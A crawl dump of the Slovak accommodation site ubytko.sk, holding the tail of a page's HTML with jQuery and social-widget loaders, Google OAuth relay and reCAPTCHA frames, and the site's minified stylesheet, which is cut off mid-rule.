            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->


<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>


<script type="text/javascript">
    var dataObject = "[base64]";


</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.ubytko.sk&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 165
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="nK_CuD5RGRCkKKLebBzXXA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="nK_CuD5RGRCkKKLebBzXXA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JVPKpg9pcCjnEz5_D9kGCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769205679100');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/css/css_files/compiled.css?r=475
body_size: 18032
content:
@charset "UTF-8";article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}h2{font-size:1.5em;margin:0.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:0.83em;margin:1.67em 0}h6{font-size:0.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace, serif;_font-family:'courier new', monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.btn,.btn_1,.btn_2,.map_menu a,#statistics_tab_menu a,#accommodation_detail_tabs .detail_tab_menu a,.btn_3,.btn_4{text-align:center}.btn:hover,.btn_1:hover,.btn_2:hover,.map_menu a:hover,#statistics_tab_menu a:hover,#accommodation_detail_tabs .detail_tab_menu a:hover,.btn_3:hover,.btn_4:hover{text-decoration:none}.btn_1,.btn_2,.map_menu a,#statistics_tab_menu a,#accommodation_detail_tabs .detail_tab_menu a{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;color:#7b991b;background:#e2e3e4;font-size:16px;padding:3px 5px 3px 5px;margin:0px 5px 0px 5px;font-weight:bold;border:1px solid #e2e3e4;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_1:hover,.btn_2:hover,.map_menu a:hover,#statistics_tab_menu a:hover,#accommodation_detail_tabs .detail_tab_menu a:hover{border:1px solid #cccccc;background:#cccccc}.btn_1.ui-state-active,.ui-state-active.btn_2,.map_menu a.ui-state-active,.map_menu a:hover,#statistics_tab_menu a.ui-state-active,#accommodation_detail_tabs .detail_tab_menu a.ui-state-active{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.btn_2{color:black;border:1px solid #f3f0ef;background:#f3f0ef}.btn_2:hover{border:1px solid #E2E3E4;background:#E2E3E4}.btn_2.ui-state-active{color:black;border:1px solid #E2E3E4;background:#33a9de;background:-moz-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #33a9de), color-stop(100%, #abf2ff));background:-webkit-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-o-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-ms-linear-gradient(top, #33a9de 0%, #abf2ff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33a9de', endColorstr='#abf2ff',GradientType=0 );background:linear-gradient(top, #33a9de 0%, #abf2ff 100%)}.btn_3{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;font-size:14px;color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%);padding:3px 5px 3px 5px;margin:1px 5px 0px 5px;font-weight:bold;border:1px solid #cccccc;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_3:hover{padding:4px 6px 4px 6px;margin:0px 4px 0px 4px}.btn_4{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;-webkit-box-shadow:0px 1px 0px 0px #fce2c1;-moz-box-shadow:0px 1px 0px 0px #fce2c1;-ms-box-shadow:0px 1px 0px 0px #fce2c1;-o-box-shadow:0px 1px 0px 0px #fce2c1;box-shadow:0px 1px 0px 0px #fce2c1;background:#ffc477;background:-moz-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc477), color-stop(100%, #fd6b07));background:-webkit-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-o-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-ms-linear-gradient(top, #ffc477 0%, #fd6b07 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc477', endColorstr='#fd6b07',GradientType=0 );background:linear-gradient(top, #ffc477 0%, #fd6b07 100%);font-size:14px;color:white;line-height:28px;width:226px;text-indent:0;text-indent:0;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif";border:1px solid #eeb44f}.btn_4:hover{background:#de6503;background:-moz-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #de6503), color-stop(100%, #fd6b07));background:-webkit-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-o-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-ms-linear-gradient(top, #de6503 0%, #fd6b07 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#de6503', endColorstr='#fd6b07',GradientType=0 );background:linear-gradient(top, #de6503 0%, #fd6b07 100%)}.btn5{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;border:none;cursor:pointer;color:white;font-weight:bold;font-size:13px;margin:0px 0px 0px 0px;padding:8px 28px 8px 28px;text-shadow:0 -1px 1px rgba(0, 0, 0, 0.25);background:#ee6e00}.btn5:hover{background:#fd6b07;color:white}.btn_gray,.btn_friend,.btn_fav_remove,.btn_fav_add{display:inline;float:left;color:#ee6e00;width:260px;height:11px;padding:4px 0px 12px 13px;font-size:14px;font-weight:bold;margin:14px 0px 0px 0px;background-image:url(https://www.ubytko.sk/public/img/gray_button.png);-webkit-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-moz-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-ms-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-o-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_gray:hover,.btn_friend:hover,.btn_fav_remove:hover,.btn_fav_add:hover{text-decoration:none;color:#ee6e00}.btn_friend{background-position:0px 0px}.btn_friend:hover{background-position:0px -58px}.btn_fav_remove{background-position:0px -116px}.btn_fav_remove:hover{background-position:0px -145px}.btn_fav_add{background-position:0px -29px}.btn_fav_add:hover{background-position:0px -87px}.button_recommend{float:right;font-size:14px;display:inline;background:#fed601;text-align:center;width:197px;color:#b59102;font-weight:bold;-webkit-box-shadow:0 0 4px 1px #afafaf;-moz-box-shadow:0 0 4px 1px #afafaf;-ms-box-shadow:0 0 4px 1px #afafaf;-o-box-shadow:0 0 4px 1px #afafaf;box-shadow:0 0 4px 1px #afafaf;margin:0px 0px 18px 2px;padding:8px 0px 8px 0px;text-transform:uppercase;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.button_recommend:hover{color:white;text-decoration:none;background:#fc6e02;background:-moz-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc6e02), color-stop(100%, #fdf601));background:-webkit-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-o-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-ms-linear-gradient(top, #fc6e02 0%, #fdf601 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fc6e02', endColorstr='#fdf601',GradientType=0 );background:linear-gradient(top, #fc6e02 0%, #fdf601 100%)}.dotted_list,.stay_list,.multilevel_list ul,.map_box .list_group,.stay_menu,.blue_list,.list_branch,.general_yellow_list,.general_list,.expandable_list,.multilevel_list,#header_account .header_offers,#main_menu ul,.accommodation_lastminute ul,.recommend_box ul,.accommodation_offers ul,.branch_links_selected{margin:0px;padding:0px;list-style:none}.dotted_list,.stay_list,.multilevel_list ul,.map_box .list_group,.stay_menu,.blue_list,.list_branch,.general_yellow_list,.general_list,.expandable_list,.multilevel_list,#header_account .header_offers{float:left;display:inline}.dotted_list li,.stay_list li,.map_box .list_group li,.stay_menu li,.blue_list li,.list_branch li,.general_yellow_list li,.general_list li,.expandable_list li,.multilevel_list li,#header_account .header_offers li{float:left;display:inline;width:100%;margin:0px 0px 4px 0px;text-align:left;padding:0px 0px 0px 12px}.dotted_list li,.stay_list li,.multilevel_list ul li,.map_box .list_group li,.stay_menu li{float:left;color:white;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center}.dotted_list a,.stay_list a,.multilevel_list ul a,.map_box .list_group a,.stay_menu a,.dotted_list span,.stay_list span,.multilevel_list ul span,.map_box .list_group span,.stay_menu span{float:left;color:white}.dotted_list a:hover,.stay_list a:hover,.multilevel_list ul a:hover,.map_box .list_group a:hover,.stay_menu a:hover{text-decoration:none;color:#ffcc00}.blue_list li,.list_branch li{float:left;background:url(https://www.ubytko.sk/public/img/bullet_blue.png) no-repeat 0px center}.blue_list a,.list_branch a,.blue_list span,.list_branch span{float:left;color:black;font-size:14px}.blue_list span,.list_branch span{color:#d09f0d;font-style:italic}.blue_list a:hover,.list_branch a:hover{text-decoration:none;color:#006acc}.blue_list li.selected a,.list_branch li.selected a{font-weight:bold;color:#006acc}.general_yellow_list li{float:left;color:#333333;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px 6px;line-height:17px}.general_yellow_list a{float:left;color:#333333}.general_yellow_list a:hover{text-decoration:underline;color:#333333}.general_list{width:241px}.general_list li{width:241px;float:left;color:#333333;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center;line-height:17px}.general_list a{float:left;color:#333333}.general_list a:hover{text-decoration:underline;color:#333333}.expandable_list{margin-bottom:6px}.expandable_list > li{padding-left:0px;line-height:17px}.expandable_list > li:before{content:"\f054";font-family:FontAwesome;color:white;margin-right:0px;font-size:14px;vertical-align:middle}.expandable_list > li > a{font-weight:bold}.expandable_list > li.expanded{text-decoration:none}.expandable_list > li.expanded:before{color:#ffcc00}.expandable_list a{color:white;margin-left:6px;text-transform:uppercase}.expandable_list > li > span{color:white;margin-left:6px;text-transform:uppercase}.expandable_list a:hover{text-decoration:none;color:#ffcc00}.expandable_list > li.expanded > a:hover{color:white}.stay_list,.multilevel_list ul{margin:6px 0px 4px 2px}.stay_list li,.multilevel_list ul li{padding-left:0px;line-height:17px}.stay_list a,.multilevel_list ul a{text-transform:none;margin-left:10px}.multilevel_list{margin-bottom:6px}.multilevel_list .arrow_white{margin-top:0px;font-size:11px}.multilevel_list > li{padding-left:0px;line-height:17px;margin-bottom:16px}.multilevel_list > li a{color:white}.multilevel_list > li a:hover{text-decoration:none;color:#ffcc00}.multilevel_list > li:before{content:"\f054";font-family:FontAwesome;color:white;margin-right:0px;font-size:14px;vertical-align:middle}.multilevel_list > li > span{color:white;margin-left:6px;text-transform:uppercase;font-weight:bold}.multilevel_list a:hover{text-decoration:none;color:#ffcc00}.multilevel_list ul{margin-top:4px}.sitemap_list{float:left;display:inline;position:relative;width:730px;margin:0px 5px 20px 0px;font-size:13px;white-space:nowrap}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}img{border:none;vertical-align:middle}.ui-state-default,.ui-state-active,.ui-tabs-active{border:none;background:none;color:#333333;font-weight:normal}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#333333}.trebuchet{font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.red{color:#ac0000}.blue{color:#006acc}.black{color:black}.gray{color:#333333}.gray_light{color:#969696}.green{color:#7c991b}.orange{color:#ee6e00}.white{color:white}.yellow{color:#ffcc00}.calendar_red{color:#ffac62}.calendar_blue{color:#6a95cc}.font9{font-size:9px !important}.font10{font-size:10px !important}.font11{font-size:11px !important}.font12{font-size:12px !important}.font13{font-size:13px !important}.font14{font-size:14px !important}.font15{font-size:15px !important}.font16{font-size:16px !important}.font17{font-size:17px !important}.font18{font-size:18px !important}.font19{font-size:19px !important}.font20{font-size:20px !important}.font21{font-size:21px !important}.font22{font-size:22px !important}.font23{font-size:23px !important}.font24{font-size:24px !important}.font25{font-size:25px !important}.font26{font-size:26px !important}.font27{font-size:27px !important}.font28{font-size:28px !important}p{display:block;clear:right;padding:0px;margin:0 0 1em 0;line-height:16px}.hr{float:left;display:inline;margin-top:16px;clear:both;width:100%;border-top:1px solid #e5e5e5}.image_overlay{float:left;background:white;padding:2px;border:1px solid #cccccc}a{text-decoration:none;color:#ee6e00}a:hover{text-decoration:underline}a:focus{outline:none}.required{color:#ff0000}h1{font-size:18px;color:#7c991b;display:block;margin-bottom:20px}.title_heading{float:left;width:250px;display:inline}.listing_heading{margin-bottom:6px}.element,#main_menu,#main_menu ul,#main_menu ul li,.box,.box_bac,.map_box,.accommodation_container,#accommodation_detail_tabs,.content_full,.content_right,.content_right_text,.content_right_shadow,.box_color,.accommodation_lastminute,.accommodation_offers,.section_accommodation,.section_information,.listing_social_container,.search_elements_wrap,.search_reset_wrap,.search_instant_wrap,#search_location,#search_persons,#header_account .col2,.forgotten_password_wrapper,.owner_review,.owner_review .accommodation_photo,.accommodation_minor_line,.accommodation_minor_line p,.accommodation_main_line,.accommodation_main_line .images,.listing_description,.agent_line,.agent_line .agent_avatar,.agent_line .agent_body,.agent_response_body,.agent_chbox_group,.pagination,.map_box .list_group,.recommend_box,.list_branch,.banner_agent,.bubble_block,.tbl_1,.tbl_service_prices,.pricelist,.discountlist,.surchargelist,.poi,.cal_basic .cal_month,.accommodation_actions,.accommodation_container .main_image,.accommodation_info .social_container,.accommodation_info .btn_group,.accommodation_not_active,.popup_block .popup_cols,.popup_block .popup_col1,.popup_block .popup_col1_description,.accommodation_gallery,.locations_radius,.last_update_wrapper,.calendar_wrapper,.info_wrapper,.price_include_wrapper,.blank_info_wrapper,.content_right_shadow .important{float:left;display:inline;position:relative}html,body{height:100%;position:relative}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-align:center;-webkit-font-smoothing:antialiased}body{text-align:center;font:12px Arial, Helvetica, sans-serif;color:#333333;background:white url(https://www.ubytko.sk/public/img/top_repeat.png) repeat-x 0px 0px}#page_wrapper{min-height:100%;height:auto !important;height:100%;width:996px;margin:0 auto -428px}#page_wrapper > header{display:block;position:relative;margin:0 auto;width:996px;height:322px;margin-bottom:6px}.header_summer{background:url(https://www.ubytko.sk/public/img/header_summer_v3.png) no-repeat 0px 0px}.header_winter{background:url(https://www.ubytko.sk/public/img/header_winter_v3.png) no-repeat 0px 0px}#page_body{display:block;position:relative;width:980px;min-height:300px;text-align:left;margin:0 auto;clear:both;padding-top:4px;overflow:visible}body > footer{width:100%;height:414px;padding:24px 0px 0px 0px;text-align:left;background:url(https://www.ubytko.sk/public/img/footer_bac_repeat.png) repeat-x 0px 10px}#footer_strip{width:100%;height:61px;clear:both}#footer_container{position:relative;margin:0 auto;height:353px;width:1008px;padding:0px 0px 0px 0px;color:#333333;clear:both;background:url(https://www.ubytko.sk/public/img/footer_ubytko_sk3.png) no-repeat -16px 0px}.push{clear:both;height:428px}#page_body aside{width:204px;overflow:visible}#page_body .left_panel{float:left;margin-right:11px;overflow:visible}#page_body .right_panel{float:right;overflow:visible}.bullet_blue{background:url(https://www.ubytko.sk/public/img/bullet_blue.png) no-repeat 0px center;padding:0px 0px 0px 12px}.bullet_yellow,.col_general strong,.col_left strong,.col_center strong,.col_right strong{background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center;padding:0px 0px 0px 12px}.arrow_white{display:inline;color:white;font-weight:bold;float:left;margin-top:10px}.arrow_white:hover{text-decoration:none;color:#ffcc00}.arrow_white:before{content:"\f054";font-weight:normal;font-family:FontAwesome;color:#ffcc00;margin-right:4px;font-size:12px}.arrow_green{display:inline;color:#7c991b;font-weight:bold}.arrow_green:hover{text-decoration:none;color:#ffcc00}.arrow_green:before{content:"\f054";font-family:FontAwesome;color:#ffcc00;margin-right:4px;font-size:12px;vertical-align:middle}.link_bottom{position:absolute;bottom:16px;left:20px}#main_menu{height:48px;margin:14px 0px 10px 8px;font-size:13px;width:988px}#main_menu ul a{float:left;display:inline;font-weight:bold;color:white;text-decoration:none;text-align:center;padding:10px 5px 10px 5px;margin:0px 2px 0px 3px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#main_menu ul a:hover{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;background:#093f7d}#main_menu ul a.selected{background:#679932;background:-moz-linear-gradient(top, #679932 0%, #bdce17 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #679932), color-stop(100%, #bdce17));background:-webkit-linear-gradient(top, #679932 0%, #bdce17 100%);background:-o-linear-gradient(top, #679932 0%, #bdce17 100%);background:-ms-linear-gradient(top, #679932 0%, #bdce17 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#679932', endColorstr='#bdce17',GradientType=0 );background:linear-gradient(top, #679932 0%, #bdce17 100%);-webkit-box-shadow:0 0 2px 2px #094285;-moz-box-shadow:0 0 2px 2px #094285;-ms-box-shadow:0 0 2px 2px #094285;-o-box-shadow:0 0 2px 2px #094285;box-shadow:0 0 2px 2px #094285;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.box_bac,.map_box,.accommodation_container,#accommodation_detail_tabs,.content_full,.content_right,.content_right_text,.content_right_shadow{background:url(https://www.ubytko.sk/public/img/gray_box_bac.png) repeat-x 0px 0px}.box_color,.accommodation_lastminute,.accommodation_offers{background-color:#F9F9F9}.box_shadow,.newsletter_container,.map_box,.accommodation_lastminute,.accommodation_offers,.content_right_shadow{-webkit-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-moz-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-ms-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-o-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2)}.section_accommodation{width:100%}.section_information{width:100%;margin:30px 0px 0px 0px}.newsletter_container{padding:20px 0px 20px 0px;margin-bottom:16px;background:#ac0000;color:white;font-size:13px;font-weight:bold;text-align:center}.listing_social_container{margin:0px 0px 16px 16px}#fb_sidepanel{position:fixed;top:140px;width:306px;height:490px;left:-242px}#fb_logo{float:right;width:64px;height:208px;background:transparent url(https://www.ubytko.sk/public/img/fb-side.png) top left no-repeat}#fb_iframe{float:left;width:241px;background:white;border:1px solid #cccccc;border-left:none}#social_popup{float:left;width:560px;height:350px;padding:20px 30px 30px 30px;background-color:white;display:block}#social_popup b{color:#7c991b;margin-bottom:14px;display:block;font-size:19px}.blockUI{font-size:13px;padding:15px;color:white;border:none;background:black;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px;opacity:0.7;display:block}.side_panel,.title_side_panel{float:left;display:inline;position:relative;min-height:150px;width:182px;margin:0px 0px 14px 0px;color:white;padding:50px 0px 12px 16px;background:#7d9a1d;background:-moz-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #7d9a1d), color-stop(100%, #a0ca11));background:-webkit-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-o-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-ms-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7d9a1d', endColorstr='#a0ca11',GradientType=0 );background:linear-gradient(top, #7d9a1d 0%, #a0ca11 100%)}.side_panel .top,.title_side_panel .top{position:absolute;margin:0px;color:white;top:2px;left:-8px;width:182px;height:35px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif";font-size:14px;text-transform:uppercase;padding:9px 0px 0px 24px;background:url(https://www.ubytko.sk/public/img/panel_heading.png) no-repeat 0px 0px}.title_side_panel{height:354px}#logo{position:absolute;left:72px;top:70px;width:174px;height:50px;text-decoration:none}#fb_like_header{position:absolute;left:260px;top:84px}#fb_like_footer{position:absolute;left:246px;top:236px}#header_tabs{position:absolute;width:966px;top:172px;left:15px;height:136px}#header_tabs .tab{float:left;width:100%;height:98px;text-align:left}.header_menu{float:left;width:100%;height:40px;padding:0px;margin:0px;list-style:none}.header_menu a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$value*100)";filter:alpha(opacity=90);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9;float:left;text-transform:uppercase;font-size:16px;color:black;background:#bdd0e6;font-weight:bold;margin:0px 8px 0px 0px;padding:3px 12px 3px 12px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.header_menu a:hover{background:#749dd2;text-decoration:none}.header_menu a.special{float:right;margin:0px 0px 0px 8px;color:white;background:#819f1b}.header_menu a.special:hover{background-color:#749dd2}.header_menu li.ui-tabs-active a,.header_menu li.ui-tabs-active a:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$value*100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;background:#ffcc00;color:white;padding:3px 12px 16px 12px}.fav_empty_wrapper{float:left;width:100%;text-align:center;padding-top:36px;font-size:14px;color:black}.fav_line{float:left;position:relative;background-color:white;height:69px;margin:10px 5px 0px 5px;padding:2px;-webkit-box-shadow:0 0 2px 1px #cccccc;-moz-box-shadow:0 0 2px 1px #cccccc;-ms-box-shadow:0 0 2px 1px #cccccc;-o-box-shadow:0 0 2px 1px #cccccc;box-shadow:0 0 2px 1px #cccccc}.fav_info{position:absolute;z-index:3000;padding:6px;width:176px;height:32px;top:42px;left:-48px;background:rgba(255, 255, 255, 0.9);display:none;font-size:12px;-webkit-box-shadow:0 0 2px 1px #cccccc;-moz-box-shadow:0 0 2px 1px #cccccc;-ms-box-shadow:0 0 2px 1px #cccccc;-o-box-shadow:0 0 2px 1px #cccccc;box-shadow:0 0 2px 1px #cccccc}.fav_line:hover .fav_info{display:block}.fav_line .remove_fav{color:#ac0000;font-smooth:always}.fav_line .remove_fav:hover{color:#ee6e00;text-decoration:none}#header_search .chbox_group{float:left;display:inline;width:420px;font-size:11px;margin:6px 0px 0px 0px}#header_search .chbox_group input{float:left;display:inline;margin:2px 4px 0px 0px}#header_search .chbox_group label{float:left;display:inline;line-height:17px;width:124px;height:22px;margin:0px 4px 0px 12px;color:#333333;font-size:14px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.search_elements_wrap{margin:10px 0px 0px 0px;width:440px}.search_reset_wrap{width:120px;margin:14px 2px 0px 10px}.search_instant_wrap{width:190px;margin:7px 2px 0px 0px;font-size:9px}#search_start,#search_end{margin-right:10px}#search_location{width:248px;margin-top:10px}#search_persons{width:82px}.search_persons_wrapper{margin-right:10px}#search_equipment{float:left;width:110px}#search_submit{float:right;display:inline;width:106px;height:80px;margin:4px 0px 0px 0px;background:url(https://www.ubytko.sk/public/img/lupa_search.png) no-repeat 20px 0px;cursor:pointer}#search_submit input{float:right;display:inline;width:90px;height:24px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 1px 1px #b79200;-moz-box-shadow:0 0 1px 1px #b79200;-ms-box-shadow:0 0 1px 1px #b79200;-o-box-shadow:0 0 1px 1px #b79200;box-shadow:0 0 1px 1px #b79200;border:1px solid 